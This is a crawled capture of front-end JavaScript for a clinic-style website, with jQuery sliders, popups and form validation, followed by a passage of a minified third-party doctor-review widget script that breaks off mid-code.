					owlHeight=$(this).height();
				}
			});
			$('.main-reviews-box').find('.owl-height').css('height', owlHeight);
		},
		onInitialized: function() {
			var owlHeight=0;
			$('.main-reviews-box').find('.owl-item.active').each(function() {
				if ($(this).height()>owlHeight) {
					owlHeight=$(this).height();
				}
			});
			$('.main-reviews-box').find('.owl-height').css('height', owlHeight);
		},
		onTranslated: function() {
			var owlHeight=0;
			$('.main-reviews-box').find('.owl-item.active').each(function() {
				if ($(this).height()>owlHeight) {
					owlHeight=$(this).height();
				}
			});
			$('.main-reviews-box').find('.owl-height').css('height', owlHeight);
		}
	})


	//partners slider
	if ($('.main-partners-box .sl-item').size()>1) {
		$('.main-partners-box .slider').owlCarousel({
			items: 1,
			loop: true,
			nav: false,
			dots: false,
			smartSpeed: 1000,
			fluidSpeed: 1000,
			autoplaySpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			responsiveRefreshRate: 100,
			autoHeight: false,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive: {
				0: {items: 1},
				480: {items: 2},
				640: {items: 3},
				768: {items: 4},
				1000: {items: 5},
				1200: {items: 6},
				1400: {items: 5},
				1600: {items: 6}
			}
		})
	}


	//doctors slider
	if ($('.main-doctors-box .sl-item').size()>1) {
		$('.main-doctors-box .slider').owlCarousel({
			items: 1,
			loop: true,
			nav: true,
			dots: false,
			smartSpeed: 1000,
			fluidSpeed: 1000,
			autoplaySpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			responsiveRefreshRate: 100,
			autoHeight: false,
			autoplay: false,
			autoplayTimeout: 5000,
			responsive: {
				0: {items: 1},
				640: {items: 2},
				1000: {items: 4}
			}
		})
	}


	//srt slider
	if ($('.main-about-box .sl-item').size()>1) {
		$('.main-about-box .slider').owlCarousel({
			items: 1,
			loop: true,
			nav: true,
			dots: false,
			//animateOut: 'fadeOut',
			smartSpeed: 1000,
			fluidSpeed: 1000,
			autoplaySpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			responsiveRefreshRate: 100,
			autoHeight: false,
			autoplay: false,
			autoplayTimeout: 5000,
		})
	}



	//animation
	var sTop=$(window).scrollTop()+$(window).innerHeight();
	$('.item-animation').each(function() {
		if ($(this).offset().top < sTop) {
			$(this).addClass('item-active');
		}
	})
	$(window).scroll(function(){
		var sTop=$(window).scrollTop()+$(window).innerHeight();
		$('.item-animation').each(function() {
			if ($(this).offset().top < sTop) {$(this).addClass('item-active')}
		})
	});


	//popup order
	$('#popup-order').dialog({
		autoOpen: false,
		modal: true,
		resizable: false,
		draggable: false,
		width: 300,
		show: { effect: "fade", duration: 400 },
		hide: { effect: "fade", duration: 400 },
		dialogClass: '',
		title: ''
	})
	$('.js-btn-popup-order').on('click', function() {
		$('#popup-order').dialog('open');
		return false;
	})

	//form submit message
	/*$('#form').on('submit', function() {
		$(this).addClass('frm-succefull');
		return false;
	}) */

	$('.popup-form-order-box form').each(function(){
		var $form = $(this),
		$inpRequ  = $form.find('.reqired'),

		init = function(){
			$form.on('submit', submit);
			$inpRequ.on('focusin', focusIn);
		},

		submit = function(e){
			e.preventDefault();
			var error = false;
			$inpRequ.each(function(){
				if ($(this).val() == '') {
					$(this).addClass('inp-error');
					error = true;
				}
			});

			if (!error) {
				$.post($form.attr('action'), $form.serialize());
				$(this).addClass('frm-succefull');
			}
		},

		focusIn = function(){
			$(this).removeClass('inp-error');
		};

		init();
	});

	$('#form').each(function(){
		var $form = $(this),
		$inpRequ  = $form.find('.reqired'),

		init = function(){
			$form.on('submit', submit);
			$inpRequ.on('focusin', focusIn);
		},

		submit = function(e){
			e.preventDefault();
			var error = false;
			$inpRequ.each(function(){
				if ($(this).val() == '') {
					$(this).addClass('inp-error');
					error = true;
				}
			});

			if (!error) {
				$.post($form.attr('action'), $form.serialize());
				$(this).addClass('frm-succefull');
			}
		},

		focusIn = function(){
			$(this).removeClass('inp-error');
		};

		init();
	});

	
	//popup form
	$('.popup-order-box .item-order[data-form]:not(.order-disabled)').on('click', function() {
		dataForm = $(this).attr('data-form');
		dataDay = dataForm.substring(0, 2);
		$('#popup-calendar-form-order .frm-popup[data-form="'+dataForm+'"]').addClass('active');
		$('[id^="popup-calendar-order-"').dialog('close');
		$('#popup-calendar-form-order').dialog('open');
		return false;
	})
	//popup back
	$('#popup-calendar-form-order .btn-action-back').on('click', function() {
		$('#popup-calendar-order-'+dataDay).dialog('open');
		$('#popup-calendar-form-order').dialog('close');
		return false;
	})
	//popup calendar-form-order
	$('#popup-calendar-form-order').dialog({
		autoOpen: false,
		modal: true,
		resizable: false,
		draggable: false,
		width: 300,
		show: { effect: "fade", duration: 400 },
		hide: { effect: "fade", duration: 400 },
		dialogClass: '',
		title: '',
		close: function() {
			$('#popup-calendar-form-order .frm-popup').removeClass('active');
		}
	})
	$('.js-btn-popup-calendar-form-order').on('click', function() {
		$('#popup-calendar-form-order').dialog('open');
		return false;
	})


	// ������ ��� ������ ������
	if(window.innerWidth > 1400){
		// ���� ��� 6 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+6)/6)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	} else if(window.innerWidth > 1000) {
		// ���� ��� 7 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){

				if(i%2 != 0) {
					$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
				}

			}
		});
	} else if(window.innerWidth > 640){
		// ���� ��� 4 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+4)/4)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	} else {
		// ���� ��� 2 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+2)/2)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	}

});
$(window).resize(function() {
	//popup order calendar
	$('[id^="popup-calendar-order"] .items-wrap').height($(window).innerHeight() - 150 - $('[id^="#popup-calendar-order"] .frm-popup-title').outerHeight() - $('[id^="#popup-calendar-order"] .popup-order-text').outerHeight());
	$('[id^="popup-calendar-order"] .items-wrap').jScrollPane({hideFocus: true})
});


$(window).resize(function() {


	$('.order-item-wrap').removeClass('bg-dark');

	if(window.innerWidth > 1400){
		// ���� ��� 6 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+6)/6)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	} else if(window.innerWidth > 1000) {
		// ���� ��� 7 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){

				if(i%2 != 0) {
					$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
				}

			}
		});
	} else if(window.innerWidth > 640){
		// ���� ��� 4 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+4)/4)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	} else {
		// ���� ��� 2 ������
		$('.order-items').each(function(index) {
			var lvl1lenght = $(this).find('.order-item-wrap').size();
			//alert(lvl1lenght);
	
			for(var i = 1; i <= lvl1lenght; i++){
	
				if(Math.trunc((i+2)/2)%2 != 0) {
					if(i%2 != 0) {
						$(this).find('.order-item-wrap:nth-child('+i+')').addClass('bg-dark');
					}
				} else {
					if(i%2 != 0) {
						var j = i + 1;
						$(this).find('.order-item-wrap:nth-child('+j+')').addClass('bg-dark');
					}
				}
			}
		});
	}


	//alert(window.innerWidth);
	

	
	//$('.order-item-wrap').addClass('bg-dark');

});


$(window).load(function() {
      $('[data-fancybox]').fancybox({
      	onComplete: function() {
			$('.fancybox-button--left').each(function() {
				$(this).attr('title', 'left');
			})
			$('.fancybox-button--play').each(function() {
				$(this).attr('title', 'play (P)');
			})
			$('.fancybox-button--right').each(function() {
				$(this).attr('title', 'right');
			})
			$('.fancybox-button--fullscreen').each(function() {
				$(this).attr('title', 'fullscreen (F)');
			})
			$('.fancybox-button--thumbs').each(function() {
				$(this).attr('title', 'thumbs (G)');
			})
			$('.fancybox-button--close').each(function() {
				$(this).attr('title', 'close (Esc)');
			})
      	}
      })
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prodoctorov.ru/static/js/widget_mini.js?v2
body_size: 7694
content:
(()=>{"use strict";var t={509:(t,r,e)=>{var n=e(9985),o=e(3691),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},3550:(t,r,e)=>{var n=e(598),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},5027:(t,r,e)=>{var n=e(8999),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},4328:(t,r,e)=>{var n=e(5290),o=e(7578),i=e(6310),a=function(t){return function(r,e,a){var u,c=n(r),s=i(c);if(0===s)return!t&&-1;var f=o(a,s);if(t&&e!=e){for(;s>f;)if((u=c[f++])!=u)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},6648:(t,r,e)=>{var n=e(8844),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},926:(t,r,e)=>{var n=e(3043),o=e(9985),i=e(6648),a=e(4201)("toStringTag"),u=Object,c="Arguments"===i(function(){return arguments}()),s=function(t,r){try{return t[r]}catch(t){}};t.exports=n?i:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=s(r=u(t),a))?e:c?i(r):"Object"===(n=i(r))&&o(r.callee)?"Arguments":n}},8758:(t,r,e)=>{var n=e(6812),o=e(9152),i=e(2474),a=e(2560);t.exports=function(t,r,e){for(var u=o(r),c=a.f,s=i.f,f=0;f<u.length;f++){var p=u[f];n(t,p)||e&&n(e,p)||c(t,p,s(r,p))}}},5773:(t,r,e)=>{var n=e(7697),o=e(2560),i=e(5684);t.exports=n?function(t,r,e){return o.f(t,r,i(1,e))}:function(t,r,e){return t[r]=e,t}},5684:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},1880:(t,r,e)=>{var n=e(9985),o=e(2560),i=e(8702),a=e(5014);t.exports=function(t,r,e,u){u||(u={});var c=u.enumerable,s=void 0!==u.name?u.name:r;if(n(e)&&i(e,s,u),u.global)c?t[r]=e:a(r,e);else{try{u.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=e:o.f(t,r,{value:e,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},5014:(t,r,e)=>{var n=e(9037),o=Object.defineProperty;t.exports=function(t,r){try{o(n,t,{value:r,configurable:!0,writable:!0})}catch(e){n[t]=r}return r}},7697:(t,r,e)=>{var n=e(3689);t.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},6420:(t,r,e)=>{var n=e(9037),o=e(8999),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},71:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},3615:(t,r,e)=>{var n,o,i=e(9037),a=e(71),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},2739:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6610:(t,r,e)=>{var n=e(8844),o=Error,i=n("".replace),a=String(new o("zxcasd").stack),u=/\n\s*at [^:]*:[^\n]*/,c=u.test(a);t.exports=function(t,r){if(c&&"string"==typeof t&&!o.prepareStackTrace)for(;r--;)t=i(t,u,"");return t}},5411:(t,r,e)=>{var n=e(5773),o=e(6610),i=e(9599),a=Error.captureStackTrace;t.exports=function(t,r,e,u){i&&(a?a(t,r):n(t,"stack",o(e,u)))}},9599:(t,r,e)=>{var n=e(3689),o=e(5684);t.exports=!n(function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)})},9989:(t,r,e)=>{var n=e(9037),o=e(2474).f,i=e(5773),a=e(1880),u=e(5014),c=e(8758),s=e(5266);t.exports=function(t,r){var e,f,p,l,v,d=t.target,y=t.global,g=t.stat;if(e=y?n:g?n[d]||u(d,{}):n[d]&&n[d].prototype)for(f in r){if(l=r[f],p=t.dontCallGetSet?(v=o(e,f))&&v.value:e[f],!s(y?f:d+(g?".":"#")+f,t.forced)&&void 0!==p){if(typeof l==typeof p)continue;c(l,p)}(t.sham||p&&p.sham)&&i(l,"sham",!0),a(e,f,l,t)}}},3689:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},1735:(t,r,e)=>{var n=e(7215),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},7215:(t,r,e)=>{var n=e(3689);t.exports=!n(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},2615:(t,r,e)=>{var n=e(7215),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},1236:(t,r,e)=>{var n=e(7697),o=e(6812),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:u&&"something"===(function(){}).name,CONFIGURABLE:c}},2743:(t,r,e)=>{var n=e(8844),o=e(509);t.exports=function(t,r,e){try{return n(o(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(t){}}},8844:(t,r,e)=>{var n=e(7215),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},6058:(t,r,e)=>{var n=e(9037),o=e(9985);t.exports=function(t,r){var e;return arguments.length<2?o(e=n[t])?e:void 0:n[t]&&n[t][r]}},4849:(t,r,e)=>{var n=e(509),o=e(981);t.exports=function(t,r){var e=t[r];return o(e)?void 0:n(e)}},9037:function(t,r,e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e.g&&e.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},6812:(t,r,e)=>{var n=e(8844),o=e(690),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return i(o(t),r)}},7248:t=>{t.exports={}},8506:(t,r,e)=>{var n=e(7697),o=e(3689),i=e(6420);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},4413:(t,r,e)=>{var n=e(8844),o=e(3689),i=e(6648),a=Object,u=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?u(t,""):a(t)}:a},3457:(t,r,e)=>{var n=e(9985),o=e(8999),i=e(9385);t.exports=function(t,r,e){var a,u;return i&&n(a=r.constructor)&&a!==e&&o(u=a.prototype)&&u!==e.prototype&&i(t,u),t}},6738:(t,r,e)=>{var n=e(8844),o=e(9985),i=e(4091),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},2570:(t,r,e)=>{var n=e(8999),o=e(5773);t.exports=function(t,r){n(r)&&"cause"in r&&o(t,"cause",r.cause)}},618:(t,r,e)=>{var n,o,i,a=e(9834),u=e(9037),c=e(8999),s=e(5773),f=e(6812),p=e(4091),l=e(2713),v=e(7248),d="Object already initialized",y=u.TypeError,g=u.WeakMap;if(a||p.state){var h=p.state||(p.state=new g);h.get=h.get,h.has=h.has,h.set=h.set,n=function(t,r){if(h.has(t))throw new y(d);return r.facade=t,h.set(t,r),r},o=function(t){return h.get(t)||{}},i=function(t){return h.has(t)}}else{var m=l("state");v[m]=!0,n=function(t,r){if(f(t,m))throw new y(d);return r.facade=t,s(t,m,r),r},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(r){var e;if(!c(r)||(e=o(r)).type!==t)throw new y("Incompatible receiver, "+t+" required");return e}}}},9985:t=>{var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},5266:(t,r,e)=>{var n=e(3689),o=e(9985),i=/#|\.prototype\./,a=function(t,r){var e=c[u(t)];return e===f||e!==s&&(o(r)?n(r):!!r)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},981:t=>{t.exports=function(t){return null==t}},8999:(t,r,e)=>{var n=e(9985);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},598:(t,r,e)=>{var n=e(8999);t.exports=function(t){return n(t)||null===t}},3931:t=>{t.exports=!1},734:(t,r,e)=>{var n=e(6058),o=e(9985),i=e(3622),a=e(9525),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var r=n("Symbol");return o(r)&&i(r.prototype,u(t))}},6310:(t,r,e)=>{var n=e(3126);t.exports=function(t){return n(t.length)}},8702:(t,r,e)=>{var n=e(8844),o=e(3689),i=e(9985),a=e(6812),u=e(7697),c=e(1236).CONFIGURABLE,s=e(6738),f=e(618),p=f.enforce,l=f.get,v=String,d=Object.defineProperty,y=n("".slice),g=n("".replace),h=n([].join),m=u&&!o(function(){return 8!==d(function(){},"length",{value:8}).length}),b=String(String).split("String"),x=t.exports=function(t,r,e){"Symbol("===y(v(r),0,7)&&(r="["+g(v(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!a(t,"name")||c&&t.name!==r)&&(u?d(t,"name",{value:r,configurable:!0}):t.name=r),m&&e&&a(e,"arity")&&t.length!==e.arity&&d(t,"length",{value:e.arity});try{e&&a(e,"constructor")&&e.constructor?u&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=p(t);return a(n,"source")||(n.source=h(b,"string"==typeof r?r:"")),t};Function.prototype.toString=x(function(){return i(this)&&l(this).source||s(this)},"toString")},8828:t=>{var r=Math.ceil,e=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?e:r)(n)}},3841:(t,r,e)=>{var n=e(4327);t.exports=function(t,r){return void 0===t?arguments.length<2?"":r:n(t)}},2560:(t,r,e)=>{var n=e(7697),o=e(8506),i=e(5648),a=e(5027),u=e(8360),c=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",v="writable";r.f=n?i?function(t,r,e){if(a(t),r=u(r),a(e),"function"==typeof t&&"prototype"===r&&"value"in e&&v in e&&!e[v]){var n=f(t,r);n&&n[v]&&(t[r]=e.value,e={configurable:l in e?e[l]:n[l],enumerable:p in e?e[p]:n[p],writable:!1})}return s(t,r,e)}:s:function(t,r,e){if(a(t),r=u(r),a(e),o)try{return s(t,r,e)}catch(t){}if("get"in e||"set"in e)throw new c("Accessors not supported");return"value"in e&&(t[r]=e.value),t}},2474:(t,r,e)=>{var n=e(7697),o=e(2615),i=e(9556),a=e(5684),u=e(5290),c=e(8360),s=e(6812),f=e(8506),p=Object.getOwnPropertyDescriptor;r.f=n?p:function(t,r){if(t=u(t),r=c(r),f)try{return p(t,r)}catch(t){}if(s(t,r))return a(!o(i.f,t,r),t[r])}},2741:(t,r,e)=>{var n=e(4948),o=e(2739).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},7518:(t,r)=>{r.f=Object.getOwnPropertySymbols},3622:(t,r,e)=>{var n=e(8844);t.exports=n({}.isPrototypeOf)},4948:(t,r,e)=>{var n=e(8844),o=e(6812),i=e(5290),a=e(4328).indexOf,u=e(7248),c=n([].push);t.exports=function(t,r){var e,n=i(t),s=0,f=[];for(e in n)!o(u,e)&&o(n,e)&&c(f,e);for(;r.length>s;)o(n,e=r[s++])&&(~a(f,e)||c(f,e));return f}},9556:(t,r)=>{var e={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!e.call({1:2},1);r.f=o?function(t){var r=n(this,t);return!!r&&r.enumerable}:e},9385:(t,r,e)=>{var n=e(2743),o=e(8999),i=e(4684),a=e(3550);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=n(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(t){}return function(e,n){return i(e),a(n),o(e)&&(r?t(e,n):e.__proto__=n),e}}():void 0)},5899:(t,r,e)=>{var n=e(2615),o=e(9985),i=e(8999),a=TypeError;t.exports=function(t,r){var e,u;if("string"===r&&o(e=t.toString)&&!i(u=n(e,t))||o(e=t.valueOf)&&!i(u=n(e,t))||"string"!==r&&o(e=t.toString)&&!i(u=n(e,t)))return u;throw new a("Can't convert object to primitive value")}},9152:(t,r,e)=>{var n=e(6058),o=e(8844),i=e(2741),a=e(7518),u=e(5027),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var r=i.f(u(t)),e=a.f;return e?c(r,e(t)):r}},8055:(t,r,e)=>{var n=e(2560).f;t.exports=function(t,r,e){e in t||n(t,e,{configurable:!0,get:function(){return r[e]},set:function(t){r[e]=t}})}},4684:(t,r,e)=>{var n=e(981),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},2713:(t,r,e)=>{var n=e(3430),o=e(4630),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},4091:(t,r,e)=>{var n=e(3931),o=e(9037),i=e(5014),a="__core-js_shared__",u=t.exports=o[a]||i(a,{});(u.versions||(u.versions=[])).push({version:"3.36.1",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"})},3430:(t,r,e)=>{var n=e(4091);t.exports=function(t,r){return n[t]||(n[t]=r||{})}},146:(t,r,e)=>{var n=e(3615),o=e(3689),i=e(9037).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t) instanceof Symbol)||!Symbol.sham&&n&&n<41})},7578:(t,r,e)=>{var n=e(8700),o=Math.max,i=Math.min;t.exports=function(t,r){var e=n(t);return e<0?o(e+r,0):i(e,r)}},5290:(t,r,e)=>{var n=e(4413),o=e(4684);t.exports=function(t){return n(o(t))}},8700:(t,r,e)=>{var n=e(8828);t.exports=function(t){var r=+t;return r!=r||0===r?0:n(r)}},3126:(t,r,e)=>{var n=e(8700),o=Math.min;t.exports=function(t){var r=n(t);return r>0?o(r,9007199254740991):0}},690:(t,r,e)=>{var n=e(4684),o=Object;t.exports=function(t){return o(n(t))}},8732:(t,r,e)=>{var n=e(2615),o=e(8999),i=e(734),a=e(4849),u=e(5899),c=e(4201),s=TypeError,f=c("toPrimitive");t.exports=function(t,r){if(!o(t)||i(t))return t;var e,c=a(t,f);if(c){if(void 0===r&&(r="default"),!o(e=n(c,t,r))||i(e))return e;throw new s("Can't convert object to primitive value")}return void 0===r&&(r="number"),u(t,r)}},8360:(t,r,e)=>{var n=e(8732),o=e(734);t.exports=function(t){var r=n(t,"string");return o(r)?r:r+""}},3043:(t,r,e)=>{var n=e(4201)("toStringTag"),o={};o[n]="z",t.exports="[object z]"===String(o)},4327:(t,r,e)=>{var n=e(926),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},3691:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},4630:(t,r,e)=>{var n=e(8844),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},9525:(t,r,e)=>{var n=e(146);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5648:(t,r,e)=>{var n=e(7697),o=e(3689);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},9834:(t,r,e)=>{var n=e(9037),o=e(9985),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},4201:(t,r,e)=>{var n=e(9037),o=e(3430),i=e(6812),a=e(4630),u=e(146),c=e(9525),s=n.Symbol,f=o("wks"),p=c?s.for||s:s&&s.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=u&&i(s,t)?s[t]:p("Symbol."+t)),f[t]}},1064:(t,r,e)=>{var n=e(6058),o=e(6812),i=e(5773),a=e(3622),u=e(9385),c=e(8758),s=e(8055),f=e(3457),p=e(3841),l=e(2570),v=e(5411),d=e(7697),y=e(3931);t.exports=function(t,r,e,g){var h="stackTraceLimit",m=g?2:1,b=t.split("."),x=b[b.length-1],w=n.apply(null,b);if(w){var S=w.prototype;if(!y&&o(S,"cause")&&delete S.cause,!e)return w;var O=n("Error"),_=r(function(t,r){var e=p(g?r:t,void 0),n=g?new w(t):new w;return void 0!==e&&i(n,"message",e),v(n,_,n.stack,2),this&&a(S,this)&&f(n,this,_),arguments.length>m&&l(n,arguments[m]),n});if(_.prototype=S,"Error"!==x?u?u(_,O):c(_,O,{name:!0}):d&&h in w&&(s(_,w,h),s(_,w,"prepareStackTrace")),c(_,w),!y)try{S.name!==x&&i(S,"name",x),S.constructor=_}catch(t){}return _}}},1057:(t,r,e)=>{var n=e(9989),o=e(9037),i=e(1735),a=e(1064),u="WebAssembly",c=o[u],s=7!==Error("e",{cause:7}).cause,f=function(t,r){var e={};e[t]=a(t,r,s),n({global:!0,constructor:!0,arity:1,forced:s},e)},p=function(t,r){if(c&&c[t]){var e={};e[t]=a(u+"."+t,r,s),n({target:u,stat:!0,constructor:!0,arity:1,forced:s},e)}};f("Error",function(t){return function(r){return i(t,this,arguments)}}),f("EvalError",function(t){return function(r){return i(t,this,arguments)}}),f("RangeError",function(t){return function(r){return i(t,this,arguments)}}),f("ReferenceError",function(t){return function(r){return i(t,this,arguments)}}),f("SyntaxError",function(t){return function(r){return i(t,this,arguments)}}),f("TypeError",function(t){return function(r){return i(t,this,arguments)}}),f("URIError",function(t){return function(r){return i(t,this,arguments)}}),p("CompileError",function(t){return function(r){return i(t,this,arguments)}}),p("LinkError",function(t){return function(r){return i(t,this,arguments)}}),p("RuntimeError",function(t){return function(r){return i(t,this,arguments)}})}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{async function t(t,r){let e=await fetch(t,r);if(!e.ok)throw Error(e.statusText);return await e.json()}e(1057);var r={get:r=>r.doctorId?t(`//${r.domain}/api/share/widget/doctor/${r.doctorId}/mini/`):r.lpuSetId?t(`//${r.domain}/api/share/widget/lpu-set/${r.lpuId}/mini/`):r.lpuId?t(`//${r.domain}/api/share/widget/lpu/${r.lpuId}/mini/`):void 0},n=function(t){let r=document.querySelector(`script[src*="${t}"]`);if(!r)return"";let e=document.createElement("a");return e.href=r.src,e.hostname},o=function(t){let r;if(!(t instanceof HTMLElement))return;let{doctor:e,lpu:o}=t.dataset;if(t.classList.contains("set")){let e=t.querySelector('[id^="pd_widget_mini_content_"]');r=Number((null==e?void 0:e.id.replace(/\D+/g,""))||0)}let i=t.querySelector(".pd_doctor_name, .pd_lpu_name"),a=n("widget_mini.js"),u="";i&&"href"in i&&"string"==typeof i.href&&(u=i.href);let 